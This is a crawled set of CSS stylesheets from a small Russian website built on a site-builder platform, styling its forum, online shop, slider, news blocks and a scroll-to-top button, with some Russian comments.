.signatureHr {margin-top:20px;}
.postTdInfo {padding:10px;text-align:center;}
.posttdMessage {line-height:18px;padding:10px;}
.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:8pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}
.codeMessage,.quoteMessage {font-size:13px;font-style:italic;margin:0 0 0 50px;padding:10px;border:1px solid #ddd!important;background:#e8e8e8 url(/img/body.png);color:#777;}
.signatureView {display:block;font-size:8pt;line-height:14px;padding:0 0 0 10px;border-left:3px solid #ccc;} 
.edited {padding-top:30px;font-size:8pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}
.statusBlock {padding-top:3px;}
.statusOnline {color:#0f0;}
.statusOffline {color:#f00;}
.newThreadItem {padding: 0 0 0 8px;background:url(/img/12.gif) no-repeat 0 4px;}
.newPollItem {padding: 0 0 0 8px;background:url(/img/12.gif) no-repeat 0 4px;}
.pollHelp {font-weight:normal;font-size:8pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
.userAvatar {padding:2px;background:#eee;border:1px solid #bbb;}
.pollButtons button {margin:0 10px 0 0!important;}
.postBottom .goOnTop {display:none!important;}
#footer {padding:30px 0 20px 0;text-align:center;font-size:11px;color:#999;background:url(/img/hr.png) repeat-x;}
#footer a {color:#888;text-decoration:underline;}
#footer a:hover {text-decoration:none;}
#casing input[type='text'],#casing input[type='password'],#casing textarea,#casing input[type='file'],#casing select{font-size:11px;color:#777;padding:5px 3px;background:#e8e8e8 url(/img/body.png);border:1px solid #ccc;-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.1);-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.1);box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.1);-webkit-appearance:none;outline:none;}
#casing input[type='submit'],#casing input[type='reset'],#casing input[type='button'],#casing button,.slide-button {font-size:11px!important;color:#eee;padding:5px;cursor:pointer;}
#doSmbBt,.u-combobut {display:none;}
#casing .u-comboeditcell,#casing .u-combo {border:0!important;background:none!important;}
#casing .u-combolist {border:1px solid #bbb;background:#d1d1d1 url(/img/top.png);color:#777;}
#content .xw-tl,#content .xw-bl,#content .u-menuvsep {display:none;}
#content .xw-ml,#content .xw-mr {margin:0;padding:0;background:none;}
#content .xw-mc,.filterBlock {border:1px solid #bbb;background:#d1d1d1 url(/img/top.png);color:#777!important;margin:0;}


#uNetRegF table {text-align:left;}
#uNetRegF table table {clear:both;}
#uNetRegF table table td {padding:5px 0 0 0;}
.sidebox .gTable {background:none;}
.sidebox .gTableTop,.sidebox .gTableSubTop,.sidebox .forumNameTd {border:none;background:url(/img/12.gif) 0 center no-repeat!important;padding:5px 0 5px 12px!important;color:#666;border-bottom:1px dotted #bbb;text-shadow:none!important;text-transform:none;height:auto;line-height:normal;overflow:visible;font-size:13px!important;font-family:Tahoma,Century gothic, Arial,sans-serif;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.sidebox .gTable ul {padding:0 0 0 20px;}
.sidebox .gTable ul li a {background:none!important;padding:0;}
#shop-main {margin:0 0 10px 0;}
.shop-ttl {background:url(/img/hr.png) 0 center repeat-x;height:16px;line-height:16px;margin:20px 0 10px 0;padding:0 10px 0 0;}
.frst-ttl {margin-top:0;}
.shop-ttl span {display:inline-block;height:16px;line-height:16px;background:#e8e8e8 url(/img/body.png);font-family:Georgia,"Times New Roman",Times, serif;font-size:16px;text-transform:uppercase;padding:0 10px 0 0;}
.shop-ttl .shop-all {display:inline-block;height:14px;line-height:14px;background:#e8e8e8 url(/img/body.png);float:right;padding:0 10px;color:#777;text-decoration:none;}
.shop-ttl .shop-all b {font-weight:normal;background:url(/img/item-lnk.png) 0 2px no-repeat;padding:0 0 0 19px;}
.shop-item {float:left;width:230px;padding:0 20px 0 0;margin:10px 0;}
.no-pad .shop-item,#content .list-item:nth-child(3n) .shop-item,#shop-main .no-pad .shop-item,#shop-main .list-item:nth-child(4n) .shop-item {padding:0;}
.item-box {background:#f0f0f0 url(/img/content.png);border:1px solid #fff;padding:4px;}
.item-thumb {position:relative;overflow:hidden;}
.item-lnk {display:block;position:relative;overflow:hidden;cursor:pointer;text-decoration:none;}
.item-lnk img {width:220px;margin:0;vertical-align:middle;}
.item-mdr {display:block;position:absolute;bottom:5px;right:0;}
.item-ttl {padding:10px 0;margin:0 0 5px 0;font-size:12px;text-align:center;font-family:Georgia,"Times New Roman",Times, serif;border-bottom:1px dotted #bbb;text-transform:uppercase;}
.item-ttl a {color:#666;}
.item-prc {float:left;height:24px;font:16px/24px Georgia,"Times New Roman",Times, serif;}
.more-lnk,.zoom-lnk {position:absolute;background:url(/img/item-corn.png) 0 -50px;_display:none;}
.more-lnk {background-position:0 0;bottom:-50px;left:-50px;padding:28px 0 0 8px;width:42px;height:22px;}
.zoom-lnk {top:-50px;right:-50px;padding:8px 0 0 28px;width:22px;height:42px;}
.more-lnk a,.zoom-lnk a {display:block;width:14px;height:14px;overflow:hidden;text-indent:100%;white-space:nowrap;background:url(/img/item-lnk.png);}
.zoom-lnk a {background-position:0 -14px;}
.item-mask {display:block;position:absolute;background:url(/img/mask.png);width:100%;height:100%;top:0;left:0;display:none;_background:none;}
.item-buy,.slide-button {float:right;padding:3px 5px;white-space:nowrap;}
.item-buy a {display:inline-block;background:url(/img/cart-ico.png) 0 -300px no-repeat;height:14px;line-height:14px;padding:0 0 0 21px;color:#eee;cursor:pointer;text-decoration:none;text-shadow:1px 1px 0 rgba(0,0,0,.2)}
.goods-list .wait {background:url(/img/wait.gif) 0 2px no-repeat;}
#goods_cont .myWinLoad {background:url(/img/wait3.gif);width:32px;height:32px;}
#shop-basket ul {margin:0;padding:0;text-align:left;list-style:none}
#shop-basket li {padding:5px 0;border-top:1px dotted #999;}
#shop-basket li.cart-item-1 {border:none;padding-top:0;}
#shop-basket .sb-name {padding-right:15px;font-weight:bold;}
#shop-basket .sb-cost {padding-right:15px;color:#555;font-size:11px;}
#shop-basket .sb-func {float:right;cursor:pointer;width:16px;height:16px;margin:0;}
#shop-basket a.remove {background:url(/img/del.png) 3px 0;}
#shop-basket a.remove:hover {background:url(/img/del.png) 3px -16px;}
#shop-basket a.myWinLoadS {background:url(/img/wait2.gif);}
#cart-content {display:none;cursor:default;position:absolute;z-index:1500;width:260px;padding:10px;top:23px;right:-10px;background:#d1d1d1 url(/img/top.png);color:#666;-moz-box-shadow:0 2px 3px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 3px rgba(0,0,0,.2);box-shadow:0 2px 3px rgba(0,0,0,.2);text-shadow:1px 1px 0 rgba(255,255,255,.2)}
.cart-sum {text-align:right;padding:5px 0;border:1px solid #bbb;border-left:none;border-right:none;}
.cart-links {text-align:center;padding:5px 0 0 0;font-weight:bold;}
.basket-img {float:left;width:60px;padding:2px;background:#fff;border:1px solid #bbb;}
.basket-item {float:right;width:185px;}
.slider-box {margin:20px 0 10px 0;_display:none;}
.slider-bg {background:#f0f0f0 url(/img/content.png);border:1px solid #fff;padding:4px;}
#slider {height:450px;position:relative;}
.slides {overflow:hidden;position:absolute;}
.slides-box {left:0;top:0;position:absolute;}
.slide {float:left;position:relative;}
.slide-image {width:100%;min-height:450px;}
.slider-loader {width:32px;height:32px;position:absolute;background:url(/img/wait4.gif);}
.slide-left,.slide-right{width:40px;height:60px;cursor:pointer;position:absolute;background:url(/img/slide-arrows.png);}
.slide-right {background-position:0 -60px;}
.navi {height:20px;position:absolute;}
.navi-box {width:100%;height:100%;position:absolute;}
.navi-btn {width:20px;height:20px;position:relative;float:left;background:url(/img/slide-dots.png);cursor:pointer;}
.btn-act {background-position:0 -20px;cursor:default;}
.slide-caption {left:0;top:0;position:absolute;max-width:400px;}
.slide-caption-cont {padding:20px;position:relative;color:#eee;}
.slide-caption-bg {width:100%;height:100%;position:absolute;background:#202020 url(/img/topd.png);}
.slide-caption-cont h3 {margin:0;padding:0;}
.slide-caption-cont ul {padding:10px 0 10px 20px;margin:0;list-style:none;}
.slide-caption-cont ul li {margin:0;padding:3px 0 3px 23px;background:url(/img/tick.png) 0 center no-repeat;}
.slide-button:hover {text-decoration:none;}
.slide-button {text-shadow:1px 1px 0 rgba(0,0,0,.2);}
.slide-price,.slide-discount {overflow:hidden;text-align:center;display:block;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.2)}
.slide-price {padding:61px 5px 5px 5px;width:140px;height:84px;background:url(/img/slide-price.png);font:italic 24px/24px Georgia,"Times New Roman",Times, serif;}
.slide-discount {padding:28px 5px 5px 5px;font:italic 20px/20px Georgia,"Times New Roman",Times, serif;width:70px;height:46px;}

.info_box { 
 margin:10px 0px 10px; 
 font-size:13px; 
 line-height:18px; 
 position:relative; 
 -moz-box-shadow:0 1px 1px rgba(0,0,0,0.1); 
 -webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.1); 
 box-shadow:0 1px 1px rgba(0, 0, 0, 0.1); 
} 
.info_box_content { 
 text-shadow:1px 1px 1px white; 
 padding:18px 43px 17px 66px; 
 min-height:35px; 
} 

.warning { /* Для слепых */
 border:1px solid #E0B1B1; 
} 
.warning .info_box_content { 
 color:#AD7676; 
 background:#FFD9D5; 
 border:1px solid #FCEEEC; 
 -moz-box-shadow:inset 0 0 45px #f0bfba; 
 -webkit-box-shadow:inset 0 0 45px #F0BFBA; 
 box-shadow:inset 0 0 45px #F0BFBA; 
} 
.warning::before { 
 width:17px; 
 height:17px; 
 background:url(http://www.makeevsv.ru/img/ico.png) no-repeat; 
} 
.note { 
 border:1px solid #B9DBB6; 
} 
.note .info_box_content { 
 color:#7EA57B; 
 background:#DFF7DD; 
 border:1px solid #F1F9F0; 
 -moz-box-shadow:inset 0 0 45px #cbe5c9; 
 -webkit-box-shadow:inset 0 0 45px #CBE5C9; 
 box-shadow:inset 0 0 45px #CBE5C9; 
} 
.note::before { 
 width:19px; 
 height:14px; 
 background:url(http://www.makeevsv.ru/img/ico.png) no-repeat 0 -17px; 
} 
.nice { 
 border:1px solid #E2E2BA; 
} 
.nice .info_box_content { 
 color:#ADA771; 
 background:#F9F9DC; 
 border:1px solid #FBFBEF; 
 -moz-box-shadow:inset 0 0 45px #efefc0; 
 -webkit-box-shadow:inset 0 0 45px #EFEFC0; 
 box-shadow:inset 0 0 45px #EFEFC0; 
} 
.nice::before { 
 width:22px; 
 height:20px; 
 background:url(http://www.makeevsv.ru/img/ico.png) no-repeat -19px -15px; 
} 
.advise { 
 border:1px solid #B3D8D3; 
} 
.advise .info_box_content { 
 color:#80ACB0; 
 background:#DDF5F7; 
 border:1px solid #F1FAFB; 
 -moz-box-shadow:inset 0 0 45px #c6edf0; 
 -webkit-box-shadow:inset 0 0 45px #C6EDF0; 
 box-shadow:inset 0 0 45px #C6EDF0; 
} 
.advise::before { 
 width:19px; 
 height:15px; 
 background:url(http://www.makeevsv.ru/img/ico.png) no-repeat -17px 0; 
} 
.normal { 
 border:1px solid #DDD; 
} 
.normal .info_box_content { 
 color:#737373; 
 background:#FAFAFA; 
 border:1px solid #FAFAFA; 
 -moz-box-shadow:inset 0 0 45px #e7e7e7; 
 -webkit-box-shadow:inset 0 0 45px #E7E7E7; 
 box-shadow:inset 0 0 45px #E7E7E7; 
} 
.normal::before { 
 width:20px; 
 height:16px; 
 background:url(http://www.makeevsv.ru/img/ico.png) no-repeat 0 -34px; 
} 

.warning::before, .note::before, .nice::before, .advise::before, .normal::before { 
 content:''; 
 position:absolute; 
 top:22px; 
 left:28px; 
}
/* Статьи */ 
.mtr {padding:20px;display:table}
.mtr .article_counters {margin-bottom:10px;}
.mtr .im {background:#FFFFFF;padding-right:15px;display:table-cell;vertical-align:top} 
.mtr_td {display:table-cell;vertical-align:top}
.mtr .inim {width:300px;height:132px;overflow:hidden}
.mtr_descr {margin:0;position:absolute;top:-9000px}
.name_mtr {margin-bottom:7px;font-size:16px;font-weight:bold}
.article_counters {margin-bottom:14px;font-size:13px;color:#8c8c8c} 
.article_counters span {display:inline-block;margin-right:10px}
.article_counters .dats {background:url('http://www.makeevsv.ru/img/time.png') 0px 1px no-repeat;padding-left:20px}
.article_counters .views {background:url('http://www.makeevsv.ru/img/views.png') 0px 1px no-repeat;padding-left:20px}
.article_counters .coms {background:url('http://www.makeevsv.ru/img/comment.png') 0px 1px no-repeat;padding-left:20px}
.article_counters .catalog {background:url('http://www.makeevsv.ru/img/catalog.png') 0px 1px no-repeat;padding-left:20px}
.article_counters .user {background:url('http://www.makeevsv.ru/img/user.png') 0px 1px no-repeat;padding-left:20px}
/* Статьи */ 
/* Новости */ 
/* style news */ 
.clear { 
 clear:both; 
} 
.news { 
 width:auto; 
 position:relative; 
 margin-bottom:20px; 
 padding:15px; 
 background:#fff; 
 border:1px solid #d3d3d3; 
 font-family:helvetica, arial, sans-serif; 
} 
.news_l { 
 padding-right:145px; 
 min-height:150px; 
} 
.news_r { 
 width:140px; 
 height:100%; 
 background:#f4f4f4; 
 position:absolute; 
 top:0; 
 right:0; 
 text-align:center; 
} 
.news h2 { 
 margin:0; 
 background:url(http://ucoz-helper.ucoz.com/vid-news/stripe.png) 0px 7px repeat; 
 height:20px; 
 overflow:hidden; 
 margin:10px 0 15px 0; 
 position:relative; 
} 
.news h2 a { 
 background:#fff; 
 padding:2px 10px 2px 0; 
 text-decoration:none; 
 color:#6C9500; /*цвет заголовка новости*/ 
 font-size:16px; 
} 
.news h2 span a { 
 padding-right:0; 
} 
.img_news { 
 float:left; 
 display:inline-block; 
 margin:0 14px 5px 0; 
 padding:5px; 
 background:#EDF1F2; 
 border:1px solid #DDE1E2; 
} 
.img_news img { 
 width:220px; 
 border:1px solid #DDE1E2; 
} 
.message { 
 padding:0 0 10px 0; 
 margin:0; 
 font-size:12px; 
 line-height:19px; 
 text-align:justify; 
} 
.news_r .date { 
 display:inline-block; 
 position:relative; 
 font-size:13px; 
 padding:7px 10px 4px 10px; 
 margin:18px 0 -5px 0; 
 background:#829028; /*цвет блока с датой*/ 
 border:1px solid #fff; 
 color:#fff; 
 text-align:center; 
} 
.news_r ul { 
 list-style:none; 
 margin:0; 
 padding:0; 
 text-align:left; 
 width:100px; 
 margin:18px auto 0 auto; 
 font-size:12px; 
} 
.news_r ul li { 
 padding:3px 0 3px 5px; 
 border-bottom:1px dotted #BEBEBE; 
} 
.news_r ul li img { 
 margin-right:10px; 
 position:relative; 
 top:4px; 
} 
.news_r ul li a, .news_r ul li span { 
 color:#707070; 
 text-decoration:none; 
 /* Новости */ 
 }
/*3 крутых эффекта для изображений на CSS3*/ 
.demo-3 { 
 position:relative;
 width:190px;
 height:200px;
 overflow:hidden;
 float:left;
 margin-right:20px
}
.demo-3 figure {
 margin:0;
 padding:0;
 position:relative;
 cursor:pointer;
 margin-left:-50px
}
.demo-3 figure img {
 display:block;
 position:relative;
 z-index:10;
 margin:-15px 0
}
.demo-3 figure figcaption {
 display:block;
 position:absolute;
 z-index:5;
 -webkit-box-sizing:border-box;
 -moz-box-sizing:border-box;
 box-sizing:border-box
}
.demo-3 figure h2 {
 font-family:'Lato';
 color:#fff;
 font-size:20px;
 text-align:left
}
.demo-3 figure p {
 display:block;
 font-family:'Lato';
 font-size:12px;
 line-height:18px;
 margin:0;
 color:#fff;
 text-align:left
}
.demo-3 figure figcaption {
 top:0;
 left:0;
 width:100%;
 height:100%;
 padding:29px 44px;
 background-color:rgba(26,76,110,0.5);
 text-align:center;
 backface-visibility:hidden;
 -webkit-transform:rotateY(-180deg);
 -moz-transform:rotateY(-180deg);
 transform:rotateY(-180deg);
 -webkit-transition:all .5s;
 -moz-transition:all .5s;
 transition:all .5s
}
.demo-3 figure img {
 backface-visibility:hidden;
 -webkit-transition:all .5s;
 -moz-transition:all .5s;
 transition:all .5s
}
.demo-3 figure:hover img,figure.hover img {
 -webkit-transform:rotateY(180deg);
 -moz-transform:rotateY(180deg);
 transform:rotateY(180deg)
}
.demo-3 figure:hover figcaption,figure.hover figcaption {
 -webkit-transform:rotateY(0);
 -moz-transform:rotateY(0);
 transform:rotateY(0)
/*3 крутых эффекта для изображений на CSS3*/ 
/* Скролл Зеленый */ 
}
.material-scrolltop {
 display: block;
 position: fixed;
 width: 0;
 height: 0;
 bottom: 23px;
 left: 23px;
 padding: 0;
 overflow: hidden;
 outline: none;
 border: none;
 border-radius: 2px;
 box-shadow: 0 3px 10px rgba(0, 0, 0, 0.5);
 cursor: hand;
 border-radius: 50%;
 background: #829028; /*цвет центра скролла*/ 
 -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
 -webkit-transition: all 0.3s cubic-bezier(0.25, 0.25, 0, 1);
 -ms-transition: all 0.3s cubic-bezier(0.25, 0.25, 0, 1);
 -moz-transition: all 0.3s cubic-bezier(0.25, 0.25, 0, 1);
 -o-transition: all 0.3s cubic-bezier(0.25, 0.25, 0, 1);
 transition: all 0.3s cubic-bezier(0.25, 0.25, 0, 1);
}

.material-scrolltop:hover {
 background-color: #6C9500; /*цвет центра-центра скролла*/ 
 text-decoration: none;
 box-shadow: 0 3px 10px rgba(0, 0, 0, 0.5), 0 3px 15px rgba(0, 0, 0, 0.5);
}

.material-scrolltop::before {
 position: absolute;
 top: 50%;
 left: 50%;
 -webkit-transform: translate(-50%, -50%);
 -ms-transform: translate(-50%, -50%);
 -moz-transform: translate(-50%, -50%);
 -o-transform: translate(-50%, -50%);
 transform: translate(-50%, -50%);
 content: "";
 width: 0;
 border-radius: 100%;
 background: #6C9500; /*цвет центра-клаца скролла*/ 
}

.material-scrolltop:active::before {
 width: 120%;
 padding-top: 120%;
 -webkit-transition: all 0.2s ease-out;
 -ms-transition: all 0.2s ease-out;
 -moz-transition: all 0.2s ease-out;
 -o-transition: all 0.2s ease-out;
 transition: all 0.2s ease-out;
}

.material-scrolltop.reveal {
 width: 56px;
 height: 56px;
}

.material-scrolltop span {
 display: block;
 font-size: 25px;
 color: #fff;
}

.material-scrolltop,
.material-scrolltop::before {
 background-image: url(http://www.makeevsv.ru/img/top-arrow.svg);
 background-position: center 50%;
 background-repeat: no-repeat;
 /* Скролл Зеленый */ 
}
/* Переключатели страниц */ 
.catPages1, 
.catPages2, 
.pagesBlock1, 
.pagesBlock2, 
.pagesBlockuz1, 
.pagesBlockuz2 {padding:35px 0px 10px 0px;} 
span.catPages1, 
span.catPages2, 
span.pagesBlock1, 
span.pagesBlock2, 
span.pagesBlockuz1, 
span.pagesBlockuz2 { 
 display: inline-block; 
} 
.catPages1 a, 
.catPages2 a, 
.pagesBlock1 a, 
.pagesBlock2 a, 
.pagesBlockuz1 a, 
.pagesBlockuz2 a, 
.catPages1 b, 
.catPages2 b, 
.pagesBlock1 b, 
.pagesBlock2 b, 
.pagesBlockuz1 b, 
.pagesBlockuz2 b { 
 margin: 0px 2px; 
 padding:6px 12px; 
 border-radius:3px; 
 color:#777; 
 background:#ececec; 
} 
.catPages1 b, 
.catPages2 b, 
.pagesBlock1 b, 
.pagesBlock2 b, 
.pagesBlockuz1 b, 
.pagesBlockuz2 b { 
 margin: 0px 2px; 
 padding:6px 12px; 
 border-radius:3px; 
 color:#f2f2f2; 
 background:#6C9500; 
} 
.catPages1 a:hover, 
.catPages2 a:hover, 
.pagesBlock1 a:hover, 
.pagesBlock2 a:hover, 
.pagesBlockuz1 a:hover, 
.pagesBlockuz2 a:hover { 
 margin: 0px 2px; 
 padding:6px 12px; 
 border-radius:3px; 
 color:#fff; 
 background:#6C9500; 
 /* Переключатели страниц */ 
}
/* Скрываем квадратные скобки */ 
.funcBlock {color:transparent;} 
 #subscribe {color:transparent;
/* Скрываем квадратные скобки */ 
}

--- FILE ---
content_type: text/css
request_url: http://www.makeevsv.ru/css/olive.css
body_size: 613
content:
a,.sidebox li a:hover,.sidebox .catsTable td a:hover,.sidebox li a.current-item,.sidebox .catsTable td a.catNameActive,.eTitle,.item-prc {color:#8a9a21;}
#header {background-image:url(/img/color/olive/top-line.png);}
#nav-box,.calTable .calMdayA,.calTable .calMdayIsA,.gTableTop,.switchActive,.item-buy,.slide-button,.shop-tabs li.tab-active,.buy-btn {background:#829028 url(/img/color/olive/menu.png);border:1px solid #758024;}
#casing input[type='submit'],#casing input[type='reset'],#casing input[type='button'],#casing button {background:#829028 url(/img/color/olive/menu.png);border:1px solid #758024;}
#catmenu ul li a:hover,#catmenu ul li.item-hover a,#catmenu ul li a.current-item,#catmenu ul li a.uMenuItemA {background:#6a7420 url(/img/color/olive/menu-hov.png);}
#catmenu ul li a,#search .schQuery input,.slide-caption-cont h3 {color:#e1ed94;}
#search .search-box {background:#6a7420 url(/img/color/olive/menu-hov.png);border:1px solid #8f9e2a;}
#cart-box .hover {background:#829028 url(/img/color/olive/menu.png);}
#casing input[type='submit']:hover,#casing input[type='reset']:hover,#casing input[type='button']:hover,#casing button:hover,.item-buy.hover,.slide-button:hover,.buy-btn.hover {background:#6a7420 url(/img/color/olive/menu-hov.png);border-color:#829028;}
#cart-content {border-top:2px solid #758024;}
.slide-discount {background:url(/img/color/olive/slide-disc.png);}
.shop-tabs {border-bottom:2px solid #758024;}
.shop-prc .newprc {background:#829028 url(/img/color/olive/label.png) 1px -37px repeat-x;}
.shop-prc .newprc span {background:url(/img/color/olive/label.png) no-repeat;}
.shop-prc .newprc span span {background:url(/img/color/olive/label.png) right -74px no-repeat;}
.u-star-rating-22,.u-star-rating-22 li a:hover,.u-star-rating-22 li.u-current-rating {background-image:url(/img/color/olive/rating.png)!important;}

--- FILE ---
content_type: text/css
request_url: http://www.makeevsv.ru/_st/shop.css
body_size: 2649
content:
ul.cat-tree { display:none; list-style:none; margin:0; padding:0 0 0 16px; line-height: 14px; text-align:left }
.cat-tree li { background:none!important; padding:0!important; }
.cat-tree b { color: #bbb; font-weight:normal }
.cat-tree i { padding-left:12px; height: 14px; background:transparent url(/.s/img/wd/1/sb.gif) 0 2px no-repeat }
.cat-tree u { padding-left:12px; height: 14px; background:transparent url(/.s/img/icon/pm.gif) no-repeat }
.cat-tree u.plus { background-position:0 3px;}
.cat-tree u.minus { background-position:0 -18px }

.cat-blocks {padding:1px 1px 0 1px;line-height:20px;}
.cat-blocks div {cursor:pointer;padding:3px 0;margin:3px 0;color:#aaa;border-bottom:1px dotted #555;}
.cat-blocks ul {display:none;list-style:none;margin:0;padding:5px 0 0 15px;text-align:left}
.cat-blocks li {height:auto;padding:0 10px;margin-bottom:1px;overflow:hidden}
.cat-blocks a, .cat-blocks a:hover, .cat-blocks a:visited, .cat-blocks u {text-decoration:none}

table.catalog { width:100% }
table.catalog h3 { margin:0 0 0 60px }
table.catalog td { line-height:160%; padding-bottom:10px; }
table.catalog div { margin:0 0 0 60px; }
table.catalog img { float:left; margin:0; border:0; }

.flist a, .slist a { text-decoration:none!important }
.flist .active, .slist .active { font-weight:bold }

.gphoto { border:none; margin-bottom:10px; cursor:pointer }
.newprice { color:red }

#goods_cont, #shop-basket {position:relative; }
#goods_cont .empty { text-align:center; padding:50px }


/*
.plist { clear: both; padding:15px 0; overflow:hidden; height:30px; line-height:30px; }
.plist span, .plist a { font-size:1.0em!important; padding:2px 5px; text-decoration: none; -moz-border-radius: 3px; -webkit-border-radius: 3px; margin:0 2px; font-weight:100; }
.plist span, .plist a:link, .plist a:active, .plist a:visited { }
.plist span, .plist a:hover { }
*/

img.basket { cursor:pointer }

#image-list { width:100%; position:relative; margin-top:10px; }
#image-list .belt { position:absolute; left:0; top:0 }
#image-list .panel { margin:0; float:left; overflow:hidden; }
#image-list .inner { position:relative; margin:4px; border:#999 1px solid }
#image-list .inner div { position:absolute; width:16px; height:16px; cursor:pointer; top:4px; overflow:hidden }
#image-list .inner div.edt { right:24px; background:transparent url(/.s/img/icon/edt.png) no-repeat 0 0 }
#image-list .inner div.del { right:2px; background:transparent url(/.s/img/icon/del.png) no-repeat 0 0 }
#image-list .inner input { margin-top:-100px; margin-left:-550px; -moz-opacity:0; filter: alpha(opacity=0); opacity:0; font-size:200px; height:250px; cursor:pointer }
#image-list .wait { background:url(/.s/img/wd/1/ajax.gif) no-repeat center center; }
#gimage-0 { background-color:blue}

#order-table td.order-total { font-weight:bold }
#order-table .order-head th { font-weight:bold; border-bottom: 1px dashed; text-align:left; font-size:10pt }
#order-table .order-item td { border-bottom : 1px dashed}
#order-table .warning td { color:red }
#order-table td.wantdel { text-decoration:line-through; }
#order-but-recalc, #order-tax-wrapper { float:right }
#order-journal { overflow-y:scroll; height:300px }

#order-submit { text-align:center; margin:10px }
#order-button { font-size:14px; height:33px; margin:10px; }

.order-fname { padding: 10px 10px 5px 10px; font-weight:bold }
.order-field { padding: 0 10px 10px 40px; }


#total-sum { margin: 20px 0 }
#total-sum h4 { margin-bottom:5px }
#total-sum td { padding:5px 20px 5px 5px; border-top: 1px dashed; border-left: #eee 4px solid; }

.methods-list div { padding-bottom:5px }
.methods-list .label { display:block; font-weight:bold }
.methods-list td { line-height:150% }
.methods-list th { width:1% }
.methods-list textarea { height:140px }
.methods-list .fw { width:400px }
.methods-list input.radio, .methods-list input.checkbox { vertical-align:-2px }


#transaction-table .col_rem { font-size:70% }
#invoice-table small, #transaction-table small { display:block }
#invoice-table .col_amount small { cursor:help }
#invoice-table .group-pic { vertical-align:-4px }
#cont-shop-order .osum { display:block; height:14px; }

#cont-shop-invoices .gTableSubTop { cursor:pointer; white-space:nowrap; }
#cont-shop-invoices .gTable td, #transactions_cont .gTable td { text-align:center; }
#cont-shop-invoices td.col_payment_id, .col_payment_id td, .col_note small { text-align:left!important; }
#cont-shop-invoices .forumNameTd { padding-left:6px; padding-right:6px; }

#shop-currency { text-align:center }

.shop_spec u { cursor:help }
.shop_spec_grp td { font-weight:bold; border-top: 1px dashed }
.shop_spec_sub, .shop_spec_val { padding-left:20px }
.shop_spec_nor { font-weight:bold }

.with-clear:after{content:"."; display:block; visibility:hidden; clear:both; height:0; font-size:0; line-height:0}
.with-clear {display:inline-block}
.without-bg {background:none;background-color:#F6F6F6;}
.with-clear {display:block}


#shop-hmenu { position: relative; list-style:none; margin:0; padding:0 }
#shop-hmenu div.hmenu-item, #shop-hmenu li.hmenu-item { float:left; text-align: center; padding: 0 1px 0 1px; }
#shop-hmenu td.hmenu-item { text-align:center; padding: 0 1px 0 1px; height: 100% }
#shop-hmenu .hmenu-link { display:block; /*display:table-cell!important;*/ -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; vertical-align: middle; padding: 0 5px 0 5px; text-align: center; text-decoration: none; font-size: 12px; font-weight:bold; background-color:white; color:#000; border: 1px solid #C2CFE0 }
#shop-hmenu .hmenu-corn { width:100%; height:0px; position:relative; display:none }
#shop-hmenu .hmenu-corn b { width:100%; height:10px; position:absolute; display:block; background: url(/.s/img/sh/vcor.png) no-repeat 50% 0; margin-top: 1px; z-index: 99 }
#shop-hmenu .hmenu-cont u { text-decoration:none }
#shop-hmenu .hmenu-cont { display: none; position: absolute; left:0; text-align:left; z-index:98; width:100% }
#shop-hmenu .hmenu-cont ol { list-style:none; padding:0 0 0 5px; background-color:white; border:1px solid #C2CFE0; padding:10px; margin-top:10px; -moz-box-shadow: 0 0 10px rgba(0,0,0,0.5); -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.5); box-shadow: 0 0 10px rgba(0,0,0,0.5); }
#shop-hmenu .hmenu-cont ol li { margin:0 10px 0 0; width:200px; float:left!important; /* for sort */ }
#shop-hmenu .hmenu-cont h4 { margin: 2px 0 2px 0 }
#shop-hmenu .hmenu-cont h4 a { font-size:12px; color: #000; font-weight: bold; text-decoration: none }
#shop-hmenu .hmenu-cont ul { list-style:none; padding:0 0 0 10px; margin:0px }
#shop-hmenu .hmenu-cont ul li { line-height: 20px }
#shop-hmenu .hmenu-cont ul li a { font-size:12px; color: #888; text-decoration: none }
.hmenu-onhover .hmenu-item:hover .hmenu-corn { display:block!important }
.hmenu-onhover .hmenu-item:hover .hmenu-cont { display:block!important }


.shop-info {background:#f0f0f0 url(/img/content.png);border:1px solid #fff;border-top:none;padding:10px;}
.shop-tabs {height:28px;padding:0;margin:0;list-style:none;}
.shop-tabs li {float:left;height:27px;line-height:27px;margin:0;padding:0 10px;border:1px solid #ccc;background:#d1d1d1 url(/img/top.png);border-bottom:none;}
.shop-tabs li.tab-active {border-bottom:none;}
.shop-tabs a {color:#777;text-shadow:1px 1px 0 rgba(255,255,255,.2);}
.shop-tabs li.tab-active a {color:#eee;text-shadow:1px 1px 0 rgba(0,0,0,.2);}
.shop-tabs li.tab-active a:hover {text-decoration:none;}

.shop-fleft {float:left;width:370px;padding:20px 0;}
.shop-fleft .gphoto {width:360px;background:#f0f0f0 url(/img/content.png);margin:0 0 5px 0;border:1px solid #fff;padding:4px;}
.shop-fright {float:right;width:340px;padding:20px 0;}
#item-photos {padding:0;margin:0;list-style:none;_display:none;}
#item-photos li {padding:0 5px 0 0;margin:0;width:120px;float:left;}
#item-photos li img {width:110px;background:#f0f0f0 url(/img/content.png);margin:0;border:1px solid #fff;padding:4px;}
.shop-options {padding:0;margin:0;list-style:none;}
.shop-options li {color:#777;font-size:12px;padding:5px 10px;}
.shop-options li.odd {background:#d1d1d1 url(/img/top.png);}
.shop-options li a {color:#666;text-decoration:underline;}
.shop-options li a:hover {text-decoration:none;}
.shop-options .opt {font-weight:bold}
.shop-options label {font-weight:normal!important}
.shop-prc {padding:5px 0 12px 0;}
.shop-prc .newprc,.shop-prc .oldprc {font:italic 16px/37px Georgia,"Times New Roman",Times, serif;display:block;float:left;height:37px;}
.shop-prc .newprc {color:#eee;text-shadow:1px 1px 0 rgba(0,0,0,.2);_width:10px;}
.shop-prc .newprc span {display:block;height:37px;}
.shop-prc .newprc span span {padding:0 25px;}
